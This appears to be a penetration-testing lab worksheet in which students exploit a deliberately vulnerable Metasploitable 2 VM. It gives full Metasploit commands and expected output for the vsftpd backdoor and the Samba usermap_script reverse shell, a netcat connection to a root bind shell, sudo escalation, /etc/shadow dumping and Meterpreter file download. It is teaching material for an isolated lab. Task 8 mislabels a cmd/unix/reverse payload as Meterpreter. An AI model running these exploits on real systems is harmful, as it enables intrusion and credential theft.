TASK  1 | Metasploitable 2 Setup & Network Verification  10 Marks

DOWNLOAD | Download Metasploitable 2 from: https://sourceforge.net/projects/metasploitable/  Credentials: msfadmin / msfadmin | NEVER expose this VM to the internet.

▌ Part A — VirtualBox Setup
1. | Extract the Metasploitable 2 .zip file. In VirtualBox, create a new VM: Type = Linux, Version = Other Linux (64-bit), Memory = 512 MB.
2. | In the Hard Disk section, select 'Use an existing virtual hard disk file' and browse to the extracted .vmdk file.
3. | In VM Settings → Network, set Adapter 1 to 'Host-only Adapter'. For Kali in VirtualBox, add a Host-Only Adapter as Adapter-2.
4. | Power on the Metasploitable VM. Log in with msfadmin / msfadmin.
5. | Run ip a (or ifconfig) on Metasploitable and record the eth0 IP address — this is your RHOST.

▌ Part B — VMware Setup
6. | Extract the .zip to reveal the .vmx file. Double-click the .vmx to import it into VMware Workstation. Select 'I moved it' if prompted.
7. | Both Kali and Metasploitable should be on the NAT adapter. Metasploitable's IP will be on eth0.
8. | Power on both VMs and log in to Metasploitable with msfadmin / msfadmin. Run ip a and record the IP.

▌ Part C — Verify Connectivity
Terminal
# From Kali terminal:
root@kali:~# ping -c 3 <metasploitable-ip>
# Expected: 3 packets transmitted, 3 received, 0% packet loss
# Also curl the Metasploitable web page:
root@kali:~# curl http://<metasploitable-ip>
# Expected: HTML with 'Metasploitable2 – Linux' in title

9. | Ping Metasploitable from Kali. Record the RTT (round-trip time) shown in the ping statistics.
10. | Curl the HTTP service on port 80. Confirm the Metasploitable web page is accessible.
11. | Record both IP addresses: Kali IP (your LHOST) and Metasploitable IP (your RHOST) — you will use these throughout this lab.

VIVA  QUESTION | Why must Metasploitable NEVER be connected to the internet or a production network? What would happen if it were?

SCREENSHOT  REQUIRED | Metasploitable 'ip a' output showing eth0 IP, and successful ping from Kali.  Label: 'Task1-Setup.png'
Screenshots — Task 1




TASK  2 | Initial Enumeration with Nmap  10 Marks

Before launching any exploit, always enumerate the target to confirm open ports and service versions. This is the same reconnaissance methodology from Lab 03, now applied to Metasploitable.

▌ Part A — Full Port Scan
Terminal
root@kali:~# nmap -p- -oN metasploitable.nmap <metasploitable-ip>
# -p- : scan ALL 65535 ports
# -oN : save output to file (Normal format)
# This may take 2-4 minutes

12. | Run the full port scan and save the output. Record all open ports found (there should be 20+).
13. | Note the port numbers — identify which well-known services correspond to which port numbers.

▌ Part B — Service & Version Detection
Terminal
root@kali:~# nmap -sC -sV -p21,22,23,25,53,80,139,445,512,513,514,1524,2049,3306,5432,6667,8180 \
-oN metasploitable-full.nmap <metasploitable-ip>
# -sC : run default NSE scripts
# -sV : detect service versions
# Key findings to note:
# Port 21 → vsftpd 2.3.4 (backdoor — will exploit in Task 3)
# Port 23 → telnetd (weak credentials — Task 6)
# Port 25 → Postfix smtpd (user enumeration — Task 4)
# Port 445 → Samba 3.0.20 (usermap_script RCE — Task 5)
# Port 1524→ Metasploitable root shell (bind shell — Task 7)

Port | Service | Version | Task
21/tcp
22/tcp
23/tcp
25/tcp
80/tcp
445/tcp
1524/tcp
3306/tcp

14. | Run the targeted service version scan. Screenshot the full output.
15. | Complete the Port/Service/Version table in your lab report for every port found.
16. | Circle or highlight the services you will exploit in Tasks 3–7.

VIVA  QUESTION | What does the -sC flag add to an Nmap scan? How does knowing a version number help an attacker?  What is the significance of vsftpd 2.3.4 specifically?

SCREENSHOT  REQUIRED | Full port scan results and -sC -sV version scan output with service versions visible.  Label: 'Task2-Nmap.png'
Screenshots — Task 2




TASK  3 | Exploiting vsftpd 2.3.4 Backdoor (Port 21)  15 Marks

vsftpd 2.3.4 contains a deliberately planted backdoor introduced into the software supply chain in 2011. When a username containing ':)' (smiley face) is entered, the backdoor opens a root shell on port 6200. Metasploit automates this entirely.

CVE  REFERENCE | CVE-2011-2523 | CVSS: 10.0 CRITICAL | Rank: Excellent  This is the same type of supply chain attack as the recent SolarWinds and XZ Utils incidents.

▌ Step-by-Step Exploitation
Terminal
# Step 1: Launch msfconsole
root@kali:~# msfconsole -q
# Step 2: Search for the vsftpd exploit
msf6 > search vsftpd
# Result: exploit/unix/ftp/vsftpd_234_backdoor [Rank: excellent]
# Step 3: Select the module
msf6 > use 0
# OR: use exploit/unix/ftp/vsftpd_234_backdoor
# Step 4: Check options
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
# Step 5: Set the target IP
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
# Step 6: Run the exploit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
# Expected success output:
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (...)

17. | Launch msfconsole and run the search command for vsftpd. Screenshot the search results showing the module name and rank.
18. | Select the module, view its options, and set RHOSTS to your Metasploitable IP.
19. | Run the exploit. Screenshot the full output including the '[+] UID: uid=0(root)' line.
20. | In the opened shell, run whoami, hostname, id, and uname -a. Record all outputs.
21. | Run cat /etc/passwd to list all system users. Note any interesting accounts.
22. | Exit the shell (exit or CTRL+C) when done.

VIVA  QUESTION | What is a supply chain attack? Why does vsftpd 2.3.4 backdoor open port 6200 specifically?  What does uid=0 confirm?

SCREENSHOT  REQUIRED | search vsftpd output, show options, exploit success with uid=0(root), and whoami/id output in shell.  Label: 'Task3-vsftpd.png'
Screenshots — Task 3




TASK  4 | SMTP User Enumeration (Port 25)  10 Marks

The SMTP VRFY and EXPN commands can be abused to confirm whether a username exists on the system. Metasploit's smtp_enum auxiliary module automates this, querying a wordlist of common usernames against the mail server. Valid usernames can then be used for brute-force attacks.

Terminal
# Step 1: Confirm SMTP is running
root@kali:~# nmap -sC -sV -p25 192.168.56.102
# Expected: Postfix smtpd
# Step 2: In msfconsole, search for smtp_enum
msf6 > search smtp users
# Result index 1: auxiliary/scanner/smtp/smtp_enum
# Step 3: Select the auxiliary module
msf6 > use 1
# OR: use auxiliary/scanner/smtp/smtp_enum
# Step 4: Check options
msf6 auxiliary(scanner/smtp/smtp_enum) > show options
# Note: USER_FILE → /usr/share/metasploit-framework/data/wordlists/unix_users.txt
# Step 5: Configure and run
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.56.102
msf6 auxiliary(scanner/smtp/smtp_enum) > set VERBOSE true
msf6 auxiliary(scanner/smtp/smtp_enum) > exploit
[+] Found user: backup
[+] Found user: bin ...(many valid users)

23. | Run the smtp_enum module against the target. Let it complete fully.
24. | Record the list of all valid usernames found (prefixed with [+] Found user:).
25. | Count the total number of valid users discovered. Note which privileged accounts were found (root, daemon, www-data, etc.).
26. | Explain in your report: why would discovering valid usernames be dangerous in a real-world attack? What could an attacker do with this list?

VIVA  QUESTION | What is the difference between VRFY and EXPN SMTP commands? Why do modern mail servers disable these?  What is the purpose of an auxiliary module vs an exploit module?

SCREENSHOT  REQUIRED | smtp_enum module options, exploit run output showing all [+] Found user lines.  Label: 'Task4-SMTP.png'
Screenshots — Task 4




TASK  5 | Exploiting Samba usermap_script (Port 445)  15 Marks

Samba 3.0.20-Debian contains a critical command injection vulnerability in its username mapping script. When the 'username map script' option is enabled and a username containing shell metacharacters is sent, it executes arbitrary commands as root. This is one of the most commonly demonstrated exploits in penetration testing courses.

CVE  REFERENCE | CVE-2007-2447 | CVSS: 10.0 CRITICAL | Rank: Excellent  Default payload: cmd/unix/reverse_netcat (reverse shell)

Terminal
# Step 1: Confirm Samba version (from Task 2 Nmap output)
# Should show: Samba 3.0.20-Debian
# Step 2: In msfconsole, search for Samba exploits with excellent rank
msf6 > search samba rank:excellent
# Find: exploit/multi/samba/usermap_script (index 4 or 5)
# Step 3: Select and view options
msf6 > use exploit/multi/samba/usermap_script
msf6 exploit(multi/samba/usermap_script) > show options
# Step 4: Find your Kali LHOST
root@kali:~# ip a s
# Look for eth1 IP in the same subnet as Metasploitable
# Step 5: Set variables
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.56.102
msf6 exploit(multi/samba/usermap_script) > set LHOST eth1
# Step 6: Exploit
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Command shell session 1 opened (...)
whoami
root
cat /etc/hostname
metasploitable

27. | Search for Samba exploits with rank:excellent. Screenshot the results table showing all excellent-ranked modules.
28. | Select exploit/multi/samba/usermap_script. Run show options and identify which variables are required.
29. | Find your Kali LHOST by running ip a s and identifying the interface in the same subnet as Metasploitable.
30. | Set RHOSTS and LHOST then run the exploit. Screenshot the full output including the session opened line.
31. | In the reverse shell, run whoami, ls -la /, cat /etc/hostname, and uname -a. Screenshot all outputs.
32. | Run cat /etc/shadow (if accessible). Record whether you can read the hashed passwords.

VIVA  QUESTION | What is a command injection vulnerability? Why does this Samba exploit result in a root shell rather than a user shell?  What is the difference between 'use 4' and 'use exploit/multi/samba/usermap_script'?

SCREENSHOT  REQUIRED | search rank:excellent results, show options, exploit with session opened message, and whoami/ls output in root shell.  Label: 'Task5-Samba.png'
Screenshots — Task 5




TASK  6 | Telnet Access via Default Credentials (Port 23)  10 Marks

Port 23 (Telnet) on Metasploitable is openly accessible with the default msfadmin/msfadmin credentials. While this does not require Metasploit, it demonstrates a critical real-world weakness: default credentials. Many IoT devices, routers, and legacy systems ship with unchanged default passwords.

Terminal
# Step 1: Connect via Telnet
root@kali:~# telnet 192.168.56.102
# Expected: Metasploitable ASCII art banner and 'metasploitable login:' prompt
# Step 2: Login
metasploitable login: msfadmin
Password: msfadmin
# Step 3: Explore the system
msfadmin@metasploitable:~$ whoami
msfadmin@metasploitable:~$ sudo -l # Check sudo privileges
msfadmin@metasploitable:~$ sudo su - # Escalate to root
root@metasploitable:~# id # Confirm root
root@metasploitable:~# cat /etc/shadow # View password hashes
root@metasploitable:~# history # View command history

33. | Connect to Metasploitable via Telnet using msfadmin/msfadmin. Screenshot the banner and successful login.
34. | Run whoami and sudo -l. Record whether msfadmin has sudo privileges.
35. | Escalate to root using sudo su -. Run id to confirm uid=0.
36. | Run cat /etc/shadow and record the first 5 lines (do NOT attempt to crack these for this task — that is Lab 07).
37. | Explain in your lab report why Telnet is considered insecure even when proper credentials are used (hint: think about the transport protocol).

VIVA  QUESTION | Why is Telnet dangerous compared to SSH? What is a default credential attack?  Name 3 real-world devices that are commonly found with default credentials.

SCREENSHOT  REQUIRED | Telnet banner, successful msfadmin login, sudo su escalation, and root id output.  Label: 'Task6-Telnet.png'
Screenshots — Task 6





TASK  7 | Bind Shell — Netcat to Port 1524  10 Marks

Port 1524 on Metasploitable runs an intentional root bind shell — a listening shell with no authentication required. This demonstrates the concept of a bind shell: the victim machine opens a port, and any attacker who connects receives a root command prompt immediately.

Terminal
# Step 1: Confirm port 1524 is open
root@kali:~# nmap -sC -sV -p1524 192.168.56.102
# Expected: 1524/tcp open bindshell Metasploitable root shell
# Step 2: Connect directly using Netcat
root@kali:~# nc 192.168.56.102 1524
# Step 3: Immediate root shell — no login needed!
root@metasploitable:/# whoami
root
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# ls /root
root@metasploitable:/# cat /etc/crontab
# Step 4: Exit when done
root@metasploitable:/# exit

38. | Scan port 1524 with Nmap -sC -sV. Screenshot the output showing 'bindshell Metasploitable root shell'.
39. | Connect to port 1524 using Netcat. Screenshot the immediate root prompt (no username or password prompt).
40. | Run whoami, id, hostname, and ls /root. Record all outputs.
41. | Run ps aux to list all running processes. Identify and record any suspicious or interesting processes.
42. | Explain in your report: What is a bind shell? How does this differ from the reverse shell used in Task 5? Why is an unauthenticated root bind shell the worst possible security configuration?

VIVA  QUESTION | How is a bind shell different from a reverse shell in terms of who initiates the connection?  Could a real-world attacker exploit port 1524 directly from the internet? Why or why not?

SCREENSHOT  REQUIRED | Nmap port 1524 scan, nc connection showing immediate root prompt, and whoami/id/hostname outputs.  Label: 'Task7-BindShell.png'
Screenshots — Task 7




TASK  8 | Meterpreter Post-Exploitation (Extension Task)  10 Marks

Meterpreter is an advanced in-memory payload that runs entirely in RAM — it never writes to disk, making it harder to detect. It provides a rich post-exploitation interface. In this task, you will use a Meterpreter payload with the Samba exploit from Task 5.

Terminal
# Re-use the Samba exploit but switch to a Meterpreter payload
msf6 > use exploit/multi/samba/usermap_script
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.56.102
msf6 exploit(multi/samba/usermap_script) > set LHOST eth1
# Set Meterpreter payload
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show payloads # view all compatible
# Run the exploit
msf6 exploit(multi/samba/usermap_script) > exploit
# In the session — run Meterpreter commands:
meterpreter > sysinfo # OS, computer name, architecture
meterpreter > getuid # Current user
meterpreter > ps # Running processes
meterpreter > ls /etc # List /etc directory
meterpreter > download /etc/passwd /tmp/passwd_copy # Download file
meterpreter > shell # Drop to system shell
meterpreter > background # Background the session
msf6 > sessions # List all active sessions
msf6 > sessions -i 1 # Reattach to session 1

43. | Re-launch the Samba exploit and obtain a session. Run sysinfo — screenshot the output showing OS and architecture.
44. | Run ps and identify a process running as root. Record its PID and process name.
45. | Download /etc/passwd to your Kali machine using the download command. Confirm the file was saved.
46. | Use the background command to push the session to background. Run sessions to confirm it is listed.
47. | Re-attach to the session using sessions -i 1 and run getuid to confirm you still have root access.

VIVA  QUESTION | Why is Meterpreter harder to detect than a standard reverse shell? What does 'in-memory payload' mean?  What is the difference between 'background' and 'exit' in a Meterpreter session?

SCREENSHOT  REQUIRED | Meterpreter sysinfo output, ps listing, download command success, and sessions list showing backgrounded session.  Label: 'Task8-Meterpreter.png'
Screenshots — Task 8
